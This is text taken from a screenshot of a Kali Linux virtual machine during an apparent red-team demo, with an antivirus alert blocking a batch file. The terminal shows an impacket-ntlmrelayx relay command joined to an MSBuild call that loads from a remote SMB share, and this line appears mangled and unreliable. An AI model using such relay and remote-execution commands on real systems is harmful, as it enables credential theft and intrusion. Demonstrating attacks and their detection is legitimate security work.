 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:45 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali:~$ sudo impacket-ntlmrelayx -smb2support --no-smb-se \smb /user:kali redteam & C:\Windows\M
icrosoft.NET\Framework64\v4.0.30319\MSBuild.exe \\172.16.48.13
100%
AVG-execute.bat.png
!
Threat blocked!
We've blocked execute.bat because it was infected with IDP.Generic.
What would you like to do?
MOVE TO QUARANTINE
MORE OPTIONS
Hide details
Threat name IDP.Generic
File path C:\Windows\Temp\execute.bat
Process C:\Windows\System32\cmd.exe
Detected by Behavior Shield
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.